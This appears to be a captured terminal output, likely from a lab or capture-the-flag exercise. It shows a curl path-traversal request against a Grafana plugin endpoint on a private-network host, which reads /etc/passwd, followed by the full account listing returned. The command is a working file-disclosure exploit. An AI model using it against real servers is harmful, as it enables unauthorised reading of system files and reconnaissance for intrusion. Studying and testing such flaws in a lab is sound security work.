 $curl --path-as-is http://10.0.2.14:3000/public/plugins/alertlist/../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
oscar:x:1000:1000:oscar:/home/oscar:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:118:MySQL Server,,,:/nonexistent:/bin/false
grafana:x:115:120::/usr/share/grafana:/bin/false
cloud:x:1001:1001:,,,:/home/cloud:/bin/bash